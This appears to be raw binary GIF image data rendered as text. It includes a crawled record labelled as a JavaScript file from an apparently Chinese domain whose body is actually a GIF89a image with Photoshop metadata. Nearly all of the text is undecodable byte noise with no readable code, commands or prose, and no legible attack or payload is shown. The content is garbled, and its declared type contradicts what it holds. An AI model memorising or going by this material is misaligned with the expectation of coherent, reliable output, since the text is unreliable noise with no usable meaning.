صM�������f�1�	_��(YH
ّٖ^�$2�.�ȷ��F�3K�F/��Me8�wL s�}[BF��.�"-��DCV]w�K��8�E��<6�#-�p��}�1F0x(�� J 8�!5�1I��\��TD{'(3�g9^]ф3bq2<.r�Jm7��EM# �3%�q]3�2�2#*�cAf��.6�6b��,�i�q$R�R�� g;�B^qO�%x��1A����j�y��v]�h�AI6w��#K�5��W�&C��`f�U8r�1=V#77\`���M�f-u�9�A�c`��A�"_ ���B�(���vu��R�[�ZH�ggd���8�7W��#�eZ-a&;Ӌ��v��Y�!` ��΅@2�&>ESK��,�XY��r�v4�1��DI��:��(�� c���p�]��=���@�NQ���#H��0m�8
���.tA~	�&7���e!aQ%GccS���S�TA|�?Pe#H��p�	[�R3��u��a�ws�'��P5�06�0�4Q��IF�IJ �,%s c[IÌ��$�Q>W�I�Vf
���T �z���9^<�#aI�A����{i�#O�V�qs)�.,e�5q�mG�RHV�8/$��<-�rL����JO� `��o�E!uc3�w�U
tg������xv8EPA��$x�>ѷ���F>�r�2$.Mi�v�9 ��M���:�;�/RFI�w%VAG�1mX�"o�.�a`�P�^5Q-��/�uG_�2��8��8�{�~���ߩ:VB¤Uթf4��6��yX�h�ٹ[
�8�y�ʩ�]A�чX;�b�#��H%eB��1�u0e{x("�.c� �h<7 ��	xi�����Ve�(�Uq\YN�P�a�!=  �E�Z�/5^��AS>F� A�  2éUjF�a����Q|) �^��:y�Q j���h�2��V9��3�9!�!G@�@�t3) �`/�2,5��4��U�f$��"	�"�8,��342�V8 wG �Hn��K��
3�DsLf����iN�(����ClCєJ਑�p�b@ز�u�:������4�[���%�	�]A5FĆ(0�R�U�ӳ<�W*	�:A:RO�~ZK�9�2���G������Qy�AS�|�i�$_�4x�b�)�� P|����с(6�4�R3.f����a�:�5��&�R�"h��Rr���faQ��Y�ZE����¯c�F�[�6y88�٭R��^��pQ>j�z?A<����Iv"�L�� � R@��
x�s��0f9z]q���R�$a+"��l�v�X&D�J 4oE��E1��7+f�`�ddA$�rG���J"!w���2�Q7�&oUSA��%��bL��B�X&���h����en�jY�]S:##�!4HV�1��D�(D4@C-�	�G$�!��
p�*|�e�5�A�a=��,(�8NEluG�8	��(Eh�&!r�2�My|��TR!�T:솻$��"�cHT+��K��r�1�s�*��d_{|��/�j�i�W�gg
.��,��,�¯"�c2�(rAb�aHn�&j�g1��+J ��O�W��1�7AJ$�Wrqa�:Rx���c�#F쨷� #���a>�E-Y>��^�+Ko�Yxh6�ذ���}�9����+�}�5�$X-qdn�4:�|w���K �ur3l�*���J� ���a9��QaL�z6xƆ��*��؉����BZ�N�Q���]|~* �u����!%Q� [s�L�
�1^�H8���+!4  !�  ,    x x  � 9�0E� <8���,�H�E��P��W?�y�d���� Ti��IN�����.e�t$Cj�F�'(L�P �)9L0��É]PJ\؉�U�nJ�����+3'O�\h ����ʴ �A���)�ѕ�Rm2�t�B
S '�8aժ�n��UHW��T�w�g^e5cj�V�K>q`�L�2�:v��T��D.0{ ���)F�� ]���B����)/�s<0�կ[��E�~%�A�X���;�e6 �]����&P13p�ϊ(U	�>�/�]ZF�������/�X�vO�$�^x��o�!uPy%�R,��H�FQUm�d�w�e�uQY���=��r�+��b���������)d!C�)0E���{��[@y�c$��E�u�e0U�Et�ҀoX��8��hW<8�jS�wѐ-  ��dJ�]��M���u�Uq&��Җy�-T��'Lqt_���Dq	���Y(�����Y�^}�G���#Eb���S�Ԇt�tщ/ v�X%��JWp�QV�"$�N���A �t�On,th��wFb]p�[�x�+jr�?�xi���\>z��R~M��詤��.��$�^��2%}�ye�dgPA`Y�'���F�+gX�&h�&�ɚ�ըΩ�N9�O�^�'B�j�(�����"�����Iׅ��bW1JЛ� ��Wa R�-{n$��B|MĤ�(A��B��Q���U��1qk���/��$�-h����-�̙�йP 
(�� ڞ�cIԛ�2c4�+<��)�:PƀEߝ��j2q�?��b]Y`w�hw�D�^�1�LմR*��Gv�G�M�e�g��瞔��TP�I�@t��V��I�:q<�T+���pq��L���~II���!��_�DMT���/��'бӌu�d��2��,�/�E	CR�C�v���r���Ԇ9�m{N�t��/=�
29��:�{��
(�X2��]$ ��]0���Ňc�HW��9��!(��s34�eȘ-(��4�?�U��|��D�8��o!�kO�BA�e+mk� q�f���X2�'�Ҹu�؊/얶��_�iY��rƅ��AJ�R���['��Q�
��{X
L� ����y��cND8��n��.�둹��(GD�n�B�~Q�4 +�R�Fb����G��d��`|A�`$	Ӆ��Z����.����&����
� �R�i��n��_�2i\�?N��#�1!
(Op��$fr�S:@��f�
�B��F9ZMVh���T�
xa�wۛ䊌݂�q%yjw�F�1P\P�#w�K��mݒ߉LB�y!8��Py)����O*�p��&	!�E�U�kхI�� ��BM�_��`����|�
�:KveR�4��J�)� ��%	P@a�y��R`X@�*��P�_����0��D;�k���:�`j 0�Fw�(��4\���Pi%���_ۈ�Z�����,��|�T���T鄑�
�C])��Y�`m,Ҋ����)�gf���kkS�p�g7�^;oQ��t�X�FOq�m��}�+%dЃt�%`��Ё�<E}���嗴%�Jn3C�t�����^�Q[��y��E��  q�{� ��k���l�4U.�}iC	u[�W����Υ~�3�J����/:�t�%� �{��P�fX$�ޯMK�j��kv�XMN��t d
��;���8W&  �Y��)G��t!��}�i���b�u�
(I�<P�W��]��v"e7i�����N�P �����h6�=[n�n�����t�LbC��Z ���^q�R��E���Y!2 ��	�ׅ�L�hj!5TT�WPSep�����x���Ŭ��M����SB鉬q�����ؤT%�m���B� �؁��o`���T�bq���p�^��"_��p���5���-	*�W2@�I�u�x;��;Z ��ڲ�L闛�ڋ�+l���)�QҁR�[��vBr�
��G?e�	m��H�}���6���ƍ� �n֩¹r��[I����������[�2���T�
4_@�U�L�=���ty�9��*�;���xAM\��V�����j)��D�ܼ'�O� n�ީ�W�^��L���њ"�R�-�Z�[��s�m�9�_@a�Q{�"w�ۼ$��Ela�}g5=�:J@<b�F�Tk͙lu��.��g}��� �<�fŤ/*I���Qk��2p�����m��L2��_X�����ej���D���+�+>=B��^�����f~3�6���S�dSr>�P�4bnP|g�x5E��r\�^4�w(�
��;��
7�|HU�gi�v�/"�*��~N�m�)�HS
��,L�vT�OQxq�F�7|�F_�n$#{�gS��QF(V'�A�&X$��qxz�/����M�TU��k؃��0?ESqF��R5j'��R>�4�QwQ,�AD!X��A�U0�/��|a��Q�ئ�XVp:�7��DZAK0����vA��!N4%���n , /�&�J���Fq�����D_H'n��Rw#JD���{��PHAl)�y��Uf�;
�h���nSG2�$q�?�>�"]=��^��2_��rX�k���y�"c�6i�'���g��^����ԁL���w�8Xݨn�'u��/Yb�S��8LvFW5y3�5n��}�!rڔv)�>ݡ�^�w�H���HS� �Hb1��P2�udAj��6�Y�����tB1�Ȋ/�C��ҕbD�1X��ǒ~�ai}���Qj�3*��'�e3Yv��/li:���x-8��Օ��>�΅t��a*xt�ҕ
�+F@)I��-�sS�t�h�IYe���rL�f)�>v�U1�`��8�qi���8�J6���}�a��Sn� �8G���"|��5�rF159і�6R��2�(!rO�r-w�s�vY��1�}X����i��it�r-��Ea���B���_7�W�F�4X�Mh�%9�3����'�2��d�15�S�HK�C�9��Y���H �Wշ���R�U_�M9�����ysa���斣�yx99�l����%a�,�W�W�H���PY8��V'T�U:ڞ��U�!�E��z1�kC8�i�>�_Adږ>��!]��}�{@���w3�p��3�3�1J֠q�_�_�rn���'ǜ�9�v�e4\ZL�3h�h��HE�N�P"w�h���fP֨��I�gQ>�>%�.�m�6-���G:9�Ɋ�G�����o-7Q���*�WL2y:i�W�#��ɜ��}x�ZKS#���,���2�a�t�Ğ%�{9��X�=�*jS
QP|�����a�����a#tބ�
�;����p|��|����f�HDb�W��U�����ы��N�3�6XG9-ܱ�:��ע��ѱ<����p!�<7�Y��U�J�d�����W�$m���Y>����]�y&x��!&)��YK���qf�#����b7��R�(�Y��Ʀnb��S99rE�2T�t1��Q�o�^G�*���5�>��*}������E+:�Ni9+
�v��ڵ�IX����KQ>u[�t�	i˞�W
]�RĈi��v�g�h�:��q��rѷ��aZ�6,;���r+H��Y��Ȝ��8�	�j�����wF��o�F(;-�q�E����H��������y-*ړ_Y�C�>2ـ�19��jK��3) �Y	��t�4�]���N9�;�F�-���f'8���[3E0�;Qc!%����r��QQ-�'t#J(�*_1��9�a�Ql�������|3���ek�ZiF���˜Ҫ��935��9���������s�+y�>�zP�pS�8�rhù�k˙����o}�U�oTC�~"I\�d�j>�m�y��U��·�+�V�:���U
hz�;���U���z(ٗ����'���M�G�j�ׂ�fi����ZQ�Sd��x���t���8zn��oib9�M���������R!�������G�!o�����K�|���+��霹��qKd��k��x���G�{;��̪���8U)נ��)8�(�C?�\������0�~�Pf����A�lq������ũ���}P�T��-,l�I���Ш����7c��x��hNQ_��-KY��zWi*����9r����I2@��H*�A*�\��ϵ��M6���̩����M��2Լa9��"�B�[<'�rE�1<��y�U!i��2n��*�엪�K���j!��Ht�I:�輓��B�'��L�}R��j�#>bK�&Z���җ�f�M�ю\3S�i Ed��m
I��6{�Zv�,��s^j3䌽�:�ٸ{!iP�//����RY��m�hl�s\(}�&�f/��*Cr�w�`'!m�|�}�q��;�W�CbM���{��0�[��Mq$�(ך���=�r�B'
 '!���A$��	P
pس��\�D��t!!�= V���+��-|q{-��k/�ӵ�r-�v�(�oH��l�R 0 �fhĦZ��?q��$�!6�����f�~��Kd���I�c���8	I�?�m=��l�E�Rl��)w���:�4��7rV͔&]��:���]���2�N���ׂ��%rs���X�|�i3�B��:F{XzIᕡ�[ʔ!Gl[X��v��bt�يZ˱QC��{طK�]b8��������'����&|>����e���$Z�_̝[zʙn�?��|��9�&i�~�2�����t��l�K�;�m��"l��^�Y�e��B���;�>HAibt\�s�'W�<$��*�����u�RC+�{M�5-©�҈�2�Hͳl��!��v[*�
��2 !�  ,    x x  � �0`���
�4Ha��)v�r��23j����Ə C�Ը��F��q���T*b��ed�R6s���"J��5��(΢H���O�&wF�
��-�Xs��$�S�(������R���d]��C	(X�*P����ƬΙ�^�v�Q��+��"!c��J~R)�q��I1�l��s�-=|��Le��A�9<�g�
��+P���Ku�H6�k[�_k�H{��%e�0��pQ�G�ot�Yx��p�hj���{�m���u��+M����6]�/:c�1�a]q7o��}��y7�H��6�Z��UE1�QT�"|��ڤ�S՗�x6�7 ��aR���T �8 ����+bEA':�g��g��
���#u$$V.��y$��"!7�t6��S��Yt��N�4�}!�${XRi�]��Q��ᨦH\��dr��Fʙ����k���Jb\Dā�EA�����Q@TH��$�sb�$�u��� ]晟�	�U�H��z������h�Z������^F�Z�*��T��>d]��$��6%[T L��tA�ıX�
gM�rT�`U ƭ��Z�M���_��vfJ�Z�<
�E�1dRK쩑�"vвd8Ҕ39#��"���cQ����˖I]8d��z!�0�W�`vR��l	���f,�v�^�f��eu�ETtP��#�-G�pb���M�QJL�T��q�2[��j+�Y���l�� &q���!uu��b�H�P��tb�HQO
�FCWt�+IGXBb_ܰ�H��r
�Gj�]�Z���h/U*RZ"m��E�$� �P���l%��~5����{�%^NhV�eF�l�);���@T lH�][�|�w�𝡥��	��aDSo���i#=��~g8u'Ҟ���E�%�z��}����X��0�S����z��=�8�[QDTw�/)+0
�@�LN'͓�� ׾��#��p*S
H�oRQ�zB�4�G/������=L0
+]^��7W�l_S8�v���d�k)_F
�.��e"XL�i�(��8,#�aE��<Y��D�Q��5"0��b� F�$�)U&�����,���X��ı�H"Qa�V�吨M��Y����ml~����8 J�"�yT��G_�++x쌪p�.P ��$�݈�.�11g�'h(R%���$0B��ta�!��E8P�%�c/y%���Ȳ��!����=�N��v��Dtz~���������bi)N�I����H�)����a�;_R��K�S"1&2�"Ō^T��N
i�k
��l�'l�d�ihBcҰ�P *n�#G����!zM��<��1{&�@3I��,���353���Ѻ�h� �	!)!S�椦�gќZ��k{�<�1��*�u!�᳨� (c^��C�N� ��D�,D:fx�)�f ~�i����m���&Z�"�
}b��Ĺ��� ,#�Lez����A.�ba��T��GK\�� vQ�M�oW��8���&�&��-�¯����,0���+�ehYM�Z�|u��f�,��;Xv2���nCK�/��ً_����n2�lnŶ[�6�D*Ca<:��p�D�Ԥ,�Љ5�r��+�(�tL�d�_T����!& �lm!�w�S�~��<"W��NjBٛ�D�|'LP֯ű��j������J���br��d� f�2�\��m��n��Ȣ��qH��Ě,�7�h%/��NCq�^��
����yJ�wۄ>(e��"�IM��"b�p�1kKԅ9�R�J�=DĘ3�'�k�ks;��)/��V#��oM,�`6sT`��j�G�Q:�@6�����`ʤi�%�Nlz��D�kP��;�!9�O�F3n�S�)��N����{�܄�1�	�lIۦ�q�?��^|�@�,g��8:�i�E�u��l�^+�����ke@��������-��K��K�,�i�O����1Y�P�nl�9�n��Tmύ�����p�P_�l���U,�pu^������˜�"5Xp|.k�2[�X�h���V�&%'e�M�b�@�֜z�+^2��[����\a���;<M�/��"ONuy�k��"_�(}u̶c���!w<�������q\�L���tr�k5��mgv�֌aJ�6���e�܌E�j_pMTR��N+�l�9��~�k��ө)����|�
� ��t+"~���ʎ.�ۚpM���I'vU �c�� 4��3Τ}q|�϶EV0z3"'ƺ�lٺ�;s� Ⱦ)
 :�MX����k'�&J�t[�D9��ٔ�wy�>Q�`�5l�#(�R:+'xO�5�|�~�d�h�S+�~��&O��1��g�e7#R���yg�E^g��;�`����/qC5�gJQ/��uSt��7Yy�-���is� .��x"hi�]a�f)��I<3bv%x���|b�3A�)q���sY�t$���u!���;� �K��CP+
P�����O���ve�wPh�Yx {� �AT#-�AG��~��tA�g6z3e de`{����f~��Т~�4�eXc(x!&�aB�=&\�UX���@(� \1GR'|h[hQ4k�j�166�jHGt$�7��3zeg��h�����XlDTN�,���J��Vdi7Z��#B����)aGy�v)ۘ����h>+� �(-��6$wAe�h{��Vvpy����f��A�3T�A 	 ��>�TY(Sd�3C�����h��>90N�,-���w��V(3M̴��3��Wx��t��e�.��IQA�
��j�s��*�x�i�s�hwIYir9XX`%K���Q��.~�g�_�cw�|D�c3��7tf}Z�/����P�x`9�"a���0H����x{a��(P��E�m�g5�TX� !(�Qr!�h�R~(�j�|P�c@�97}�(q���9S@�!��a9��!Ǒ��H���h��o32W�99��=�bb�K�'��) ���b�`~(q*��76�QLU׍;3�y���  !�  ,    x x  �  a��	SN@a�B�Xjb��zh����O8�ddF�N������F�|�Ġȏ-\� Q��	O
T0aɄP��� �B��Xq��_�8���fWQ'�``�A\8 ����e�\ȥLݺ���d�_�0u�P3�<T���G�gT�L�B�
&�8�kW'�x���QT:t �7O!G��є��r?(�U���,T�PA���]���f]̐�P���W[�R�.�v���{@b�?�v�21�Ȑ��&A�d�؉N�A�� 	�PU�)�`FyT	t�D_x�W���Qgi�By�!Cz��Br̥8�n,6aAt	�FDa�D�\�)�a4�O�MX�b����Jo�v�!��C+��A2�Q��Rc%��b@��@-�� ���FxZUUFgX�oZb�X]�1G:����!��%��6�vAp]g�q��D�Ad�O?�9���FZ�7�UV`�|$l!�O6� MZ���\JX �Vs(Ё]w�e�r&E��aIĦlg|SYt�Khu5FqĐ
2�����ӊ5��ׄ8�KpP
��[�]�xiymԊ@o��)cK66@VX�@�^�8�)�1_|+�aB��:��F�$�Lx���N�fEU�<�)�d�,�����0wAe�����i��+Tvh���9���;���FF� 9��a�;�+�@$h�}V�r�(ƨ�G���A��%+�+�ԕ��
E�e<(�R;��oT�b��AT��r�� &��d���p�a"� l :RL�-�@:��qw/Fu1�{Q��+�U4晧���E	d�@F
=���1�f,=�
�U�����Du؅�>`�@R�� m�˧X�M.U� p��)��G%�@���:Pf`TZথ� 	!J]*��o�*��45��)V�ɍM��1�A<�������8`�T�
P`=H������<큄���[4�9ZQY�F�Q P%R��� ��Oj���s�^e�;Q��T$��|��{��D�@��,ic"��'�
t���0"�!>O���N#���#�9	�d�C��$*CS�����ypX&�0��%�V�C��ݩfI���(���9c��/1
$k_�T?#<9��y����71T	�pX�T��P�-�Iv&2C�L�'�$��c>D�R��b��6�I9px$��Z��ԏDpȁT��)��5H F���l�]�S��=U�/#���u�1��a�QQ��8��Ab�c؉.�e!��� s��	�9E6�8�����p���D���VP�r�DJ�#T0%A�5"��?��;�̲%��@��;Vl"@�8�'>-��Gr�^M!���B�E�@(���"ׇj]�
4���`�<�H�� � r���
H���P�	��)$���3*�Mf>Pu�CG5�5l/���O�ECM����l^!R:����F���8n,��lE���$ǀ��]��� ���JP���Ӣi ������)4J�)�V������� :�^�.�r�X��f�����Z+��ha����@Am`XAG�ˠeZ	(�&� �Q��Z5	'�"��iPQ妤�Y�]��2S�'	�\`�Ƣ 8�M�0�����
��8��<C��X s"��$�H��ȍ�ҒS.8ي
��1K	ߓ�����+Z�Xݰ�} TU0p�F%8A�$d�	P D��6]��B��jERΘ��z����`M��A�:e���w6H��8?�4IvS�G1O"Sx0�G*v�t���I�x�^PXE=3�X@PHr}3Ғ�tb!X�+e�2WվaS�3�j��Y�q��9@ta3+���J�_�!feH*)5�>�<"L��Ќ��� 	�3�e@�m�Fy�d	d<�9��-�T�	F5j�u��gƦ��1��N�7����i�J��ꖶV��(��k��c�ժ������� �$�`Tv�� �!4F����l���0U��茦"��/�n��t!�2](\0��X�IC�tEl�=�\G�&We�1�n�%0H#��u��^�]
�w�s����N�
�tG���|�>I��� �?F�7��i,�^J��0���Ѧ�[�F�vM���zhh��\ � |��&�����5܋��j�T�	{N�d�)S8�=�Q}�����&�T#�Ϩ���H ]On@bD)7��O�)�3�{�8����gMy����_�I�X��a�h�2,Sp@���.m$ihX*8��/'���Q�rv�A}Vn�6ra,e0~$5X{�{�ez�x~��g]�,V�Y��fO��:0��)A�=�� wfV�3@%�gc]T�v�b��M��x p���w{�y{�Z"S��v��=VxW$}�*��>�iU,Q!�7n��~�4p=��R�b�8�cJ�t��y�V\�:�b;�!�aJZt�#.�5[ey�����,A�����;%�94���)"�7w�hp���#�d}t(��hOA�]4�9�|�ǁ�"(��bL��X�p�|2H,��=�uJ@�,] y����QMP�x@��X�E��@�4!��4��$Au�{C�	�Q�ra@"���|3�'u��fw����a�1�q�8������J&c,hW����+��r4��D��D����g2�莌�@��/06>=a>beP� �!C�x8Vc���X�^0�8i��(����r�(�b�,�W��/抁�E�fx�F�X�O������U�~�G�>b�DwB���4Q'nO!Xy�M�@y`R
(�E������taዂc��Cx�ђub�r"���b�T�xRqJ,فτlzY}u��l)�t�/HH8l�<J�<�x�%�h}~��Q�lW�`���T�ba[�)��W���/7�=�P���ˢ���h�c)ygJ�HMi2M�\��6� ��?���Hq��~dؔ��yhC5�i�\�:v1r��sn9����Ȳ�ȩS̕��P�z�dCӄC-�SYH8�OfX\ ;�q���#�t���)h8Ɣ/�� A�hi\�ה'!x_�\y7��,IM��f8�t�#x�&��؞X��8�d�R��d��,x�@Qٌ����5e0���@=�/�	>r �a
�cIx:���:{��)N��3jO�hd�I*��g:j��G�W��eh�V��Tq�8�# _�s��$��3��C@�󤪸����w��1���5nb5�����8HSP���ۓ7�ɒ!:x%��$���S*��Y�i�C���7re`���wP��RڧZI�})�љ�7�Q�q�=Jʎ&M����o�E��HB25@i�
Z\��@A�������2�L��RJ���j��J1��2� �JfJ�T�/_�<醲ځ(���Z/%��b�7�R��)���(��x��B+�@��f���<���inQ!��©Oَ6�,���Z�Sq��V��3�{!�5�zQ��8>���t�d��m@B�񧱮����g����p�x�0��W(a�����D>Vf���zn���̙���9����e(GS:�\ف�Ȁ:�x�2y�4��^;�Y,���0���j;�%�h���Z-9e�kN&�8����t%��;g�I���^M���8�i�x��7�?���x�Iq�ᅦ�V�Px��Sq�kh��tI7ً�h�O�zU��SC�!nƶ��ɍ����d��7(����k�x�腫3������#�*��~�2�+�I�TMfЙ�� x�Q��M>!��� y�1r��\z��21!S� �����hܚE��&��O�X��������X��{1pxzZ7�0F�%T� ���ye��\ۈ��Tq���~�	B��`�*���&p�pj��WM��hk���P|b�A��9JH��_(a9kj������Fr�I�G�����pf��S lS�oJ��L̛�ؘ<�JFQ��:���h��豢� ��
� -& GA
l!�+>�!�����[��5J�t9��^C5�\P�ɰ� u�`�A���*�xKg�F	Bɗz��z��|��(5S���! q� �,�ɕ,��Z2�T�&��lK�`0\�qגN�yS��Wkh�sl��֡x��R{�h�<[�p   ��=	1J�ǖlҤ�E�,Zw�̲�(�ɒ�H�r4J_EC��A�f@lBxJ�+�bR`����sֹU��$���u)��f�,�F!x��l[Lʲ�  `  ��=sf�cYj��j� �ʎ����o͓�̕�Ř�_���G�j@�H�+`�b~�bjἊ��%zCQ�m4�(ֱ J��J0��͇��D1�Q fm�	d�e�5�A�w�DZk�xkɎ|��Q^7���\�6��w�DaV-v��7
�����*x����~y����2�+K�0��Aˣ��S
Rc�Аji� �M -��d�@QxJ-��͞�k�U���\av<���a�����Z}} �eA�U� ��Ʃ���(����Q����gX��Eƭ��E�|\,���C�Shl�j �!�
tc/�p�7��[���6ʼg(�(N�s����'��m=��
�ݭ��]��Y�}aӱ��ͤ<�##�@�����O��|�d'݌g��~�F���j�Ȓl ���Z.>&n�'�G��7ۛ@�}E���I ��8��Ա��M��,�6�A��t8�jK���@x/�
�x�����Ϫ��  ��\ʚ�ٞ=�-���,O�<�n���Ǌ�3�h@] ��mb� m�A ݳ��,}]7"ǀma�tO��L��0���s���f�
p^�a�b�	��P��O�"�d�b�����a!���x !�  ,    x x  � 7�0����v)�0�N#t#��ŋ�)c��AR&�8A���TfL�q���0cf\ȱL�Rm*�r�A�p<���̣H�����ǖO 
t��%eLQT��"E�`/6`:`h΂!J��@��Ro\ńh��ٰx:(�����X���U�W(W����1ҝ	!�R��ׂ�'����c�N�J񭛖���̚�A�)��\��P�93�x������:��B��s�ͼ�̷C�޾ȕ�u�N �N�e�t3����~����HH(x��R/kJ�a���?�.��!�)np_5�_r���^1�PU���Af�D�fP��~�֟D
pA���n!W]f&%�ۍDYA�t�Y����C�uK�mWP����ۅx�+�$䠂�!��A\�W�Q0 T$]K�� U� ����x=f�%JJ&5�Agn�VDp�A�\�yA^"�A`f$�\�Y&�B��[�u0� )��T+=���!�(S�m���E�AM�9�C\ 	)���A`�I:�� ?�x��$D{�&HЁ~֦k%�jL�؃f{#�4�Ƥ�qeL@j��8����j��	�G/%)��Z�R�@A�a�h��$+[����"i�*�.��&��k_X�����?M�A�XF4]C�aƅ'�ө�>;�C�&6@�	�x[\L�n����� �q1EI�*�L\Ɋ��[�����H)A5��V������E7@)S�p����Ak�q��@']��B$۲�1�/�-T�Q���sds�ɁO�n�oB��̙Ȯ�\���Tt�U!NA�Iʶ�.u~meP�n�)"qBoXQ��5�1PXl���f�8���1r��t[�`����Kg ��y6�]g��xb\X1��+ŉ΀�'3��Q
���Z�21��Gy�nˡS}bL�w{Y]Y����������.&��ݸc:���kJ��f3�	�L�*
��r��t�o��	�b��ȅkSY� )U�i#�:_Y�e4�pG6����g�	�Jg���4����,ܖ� A�G&�s^,s��9l ���^��t�B�����7%)%�`A\�1u�R{r�򕡠/p���Dn���� ,c��
3��|2�����)\� Z�Sr��I� �<J+9�V�S��շ68��dR
��xH���1�[dX@I��*��I����HR)��$]�ɃX�sǹ��pt�Dza�AXyĊ�/C��Vc����F��dA&��
S�	e���M��(����tS!�yi�,�O���EŌp2�3�6i��>��!o�G��NB��0�
T��W̦.WZ�*�4*}�=��h:׸P�PT"Z�H��.�l�G�Y/�1j�MI+aB&Gg`	��U���c15�W��Q)`�i��&ySQ:f��2"�s�ke�I	r�*R�l5"r�bYâU�he�[{b��4)h�K�lS>ʭ������Ғ��G<m�
&{���$�U��D6�P���c�l\%�;�H�B��WZRH�ǰdN����&H�sK6-ڌ��5!�C�ݢjS�l�>,�#g,��y-���E%e�זRE��j�Y���U�Rn�r�?��k��E�ӭ��d��ycP����윁���Z�7��Iq.܍~+�Z�p��I*C���	��z���:�I��ղ�-KhYґ�Е��[���+�ڢ���*gq��5��OT��>�9�t�rH*�JK[�p��,>�BU�Ȱ ���K�6�/n�,OѰ���̇I1f"��^�E�����]�j-�3Жv<l��`V-~�FФB&�ِS��<�j�n��u�	3�㖆
��`	�'�Ta�I=�Y�_�򕇖D�ݨMወUBѥ�(|����m��ռ�O9C�2 �J��t�`u�@�j�4d:���a�^���X��2J�,_^�e�����>z�s����%h�f��r���I�:�Y���d�z
I�"���*9lB�1��ؔ��Y}vXSn�8:���h��1��3ʄ�be���d�o��yc�8��7��U���8P�n$�M�A����������H���q?����r,�B����O/�e��c�(�v�_S��`��|�)��H���>"���)U�D���"�Pw��%J�27J7��l.w*����������f JǼ~9�xJ��_.���"�j����gdۨ�tѳs�aX��+��������`������N3z��kD��,-W�u�l�|0[q�&	A/ޖ�y����<d�]��1R�:) �ef~�2�9�Rp���/O Df�+7~F�3�!�0"I{���w��k���e{_JHg�^K:Is��D��"$p֟G��[�����-g"1q8�.�1�Dh�^c7��A�V!]R%(�~A��/ݴ5�cHDf}�W#*�lwxs�p�.���#�e��3�w��z�1#�~P�G�#�#weXo�H�$x��VN{���4�;l�C=��h8B�_$k*�0�q�!yE���"��RZ��qc�%�FP�J��.��#�g��֗V?��<�v)���W_����"��4�.$�D4 �����l��x,aD�sR��J��%+g^gKQX��H�m�1<�3|�5�r�Y�q!P`W�s��A؅+%K�co�c,��~1�'5>a<S�r��m{�e�q>�8�v#k��/A�0J�^�v~��ICC�v5|�Gi�؃�1#L�a�Ex0�7ug6�)A|�C"����2�����7��<��xWE����Q�J�B~T���>CA>A%��b`�NVc�(a0S��X*@��
� ;qE�Vl�#�?�gH"XF(aWV5O�T�T�d9��+f#"r�+��A{� m�.Ҥp"�a&r�o���CD1cl�,MiW@�-qy1���"{���#Q  @�r!��&�bhQk�i����#=;�A�HK;��rv�r{�i3���6�d�A��r��f�	�Ӓ%N5�i�-ES$�	8;UH�%$~@N���X�'ߨWz���1ҘᜫR
��0��6�"�+�Y��9N@���Y"��vJǅ��LW�G%� &є�����QA\�
�봓� 0����$���o6�M{��Q#��	MpI<�3;mq�tW��F�vWJ����)��+��+�M([��F,ʇ|�u�1� �T�>�ɒ�O1y9��R�%&�K�, ���,S�>ęyވu"BK� 3*.��RI�g#��^��7;����A]��  %�E%��HR- �b��! Qs>�D��~��%��6Qy1Pg9� U:�Q���/�jz�3SE+�DTZ0��!h�u�{!C]3�w�q!"S����":U:."/  � &�3��dS@�T !�z���_6id��+${�Y�4�	-� �O�Y4�$h���T� �2$j�q�D*W�(8W�l��3��@���'s�"!/�J��I �2[��H���5vYF�H�-D�@��`|e��ը	!�i�AP�ɦ	� R�U��wr�些Aي�sQ�TG��? !=�m�r��Uq�A~9��j��J.�ڲ!V6�q'yx.e��{0����Ob��k���2/�22�Ț"�JX-F�1�D���!AGZu{�B1B���)c#�zeEd/r38;  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251218/d3576818-a7df-4f3e-9656-4ad371ffb545.js
body_size: 181748
content:
GIF89a� � �  ڭ�.ͤ����ƭ�������̷���xf�]����
�h��Ȕ{�gT޵��O�Tҹ͜����ܹ�K\�罦���XB6֥��������vi+�����t���������F4+���ٺ����kTI`���p%������ n�� ��������[m������
��M �
��pM�纜��۹�l�h��Nͤo[m���WGkӼ�������ȷ���̅������"���E������u/���ƌu�������������q��0u�ͥ���L��/���칹��WLB������ɨ���C��k�O�������&�����̸mUxeX���������ʖ��غ��ư��}lh����ڦ�����Q��j�O������������w���.����+�������q�����0�������G���������ƶ��o)��w��������+���]k�����������������q���������������������������������y�����������������ѓ�}�����������h�����-�����0��׼�������ɤ$'��K7������3������٦.F���+��������2r�������x�Q�Ԭ�k�t��o3����R'Y2GCʩ�(�ۉPː���������r��$A9��o[fTwrBI�6,fFL��ɚ���쨀⫽�����;��ߘfFBk���魙��ޜw跴ﶁ�oɇdΗj�X$W���;�q9�ȵ���޽U���*�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee" xmpMM:DocumentID="xmp.did:D5CACF349E0211F0B755F8FBFE61F298" xmpMM:InstanceID="xmp.iid:D5CACF339E0211F0B755F8FBFE61F298" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:369bcd07-bf7e-124c-b1fe-6152fcff34da" stRef:documentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���&*\���	�J�X����*fĈ1��� C�Ir�0a��1��%K��Ԕ�0�Մ�67Y�p��ϟ�z�bыH�*MJ����D��@jըU�j��K���hz�@�ٳhㄡA��۶Ih&J��w���[�/މ+^���S���a]|ժ>�>B~����	�|�P��s5rhlzKzS���έ��ߢ®1��D��#-|تo�
?N�2f��6���4�og�Wn�	�W������	����MޢnÆ3���1��V'N?s��z��:M}����t�%a�58��A����D�Qy�Qdo=�ކ�E�V�E6�e�1��Ye�d�Z4�����dSM֩��5�8��14��@�}�`w�7���etޅ	'߆��7�d�i�ߕ)��"t/���N4W\�4�c��Â���J
